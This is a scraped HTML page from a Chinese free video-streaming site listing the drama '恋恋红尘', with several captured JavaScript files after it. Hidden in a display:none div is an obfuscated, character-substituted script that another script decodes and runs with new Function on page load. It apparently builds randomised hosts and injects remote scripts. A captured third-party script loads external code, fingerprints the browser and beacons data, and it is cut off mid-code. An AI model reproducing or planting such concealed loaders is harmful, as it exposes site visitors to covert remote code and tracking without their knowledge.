style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251641.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">暂无简介</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“恋恋红尘”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="179470" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="黑狐" href="/video/109075.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/upload/vod/2021-11-08/202111081636340825.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2786</span><h4 class="title">黑狐</h4></div><p class="vodlist_sub">2011&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：第38集</span></p></div></a></li><li class="part_eone"><a href="/video/46780.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>云飞丝路天</a></li><li class="part_eone"><a href="/video/29663.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>终极笔记</a></li><li class="part_eone"><a href="/video/250622.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>江火澄燃</a></li><li class="part_eone"><a href="/video/247941.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>熊猫与你，滚滚而来！</a></li><li class="part_eone"><a href="/video/236890.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夜行法医</a></li><li class="part_eone"><a href="/video/246514.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>樱花雨季的约定</a></li><li class="part_eone"><a href="/video/241555.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>拯救者</a></li><li class="part_eone"><a href="/video/237136.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>真相半白</a></li><li class="part_eone"><a href="/video/171341.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>破产专家第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="179470" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nbxinre.com/" title="天堂影视">天堂影视</a>提供免费热播电视剧、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2022 nbxinre.com All Rights Reserved</p><p>皖ICP备00289116号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1E-12.test12.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《恋恋红尘》https://www.nbxinre.com/video/179470.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JSVML98KMT\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JSVML98KMT\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://ddd.jqsbx.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://101069deyljs.bjnyfav.xyz:9769/hm/1069?e=z41praj5l7&r=1&t=8szovlsgbq
body_size: 7929
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new 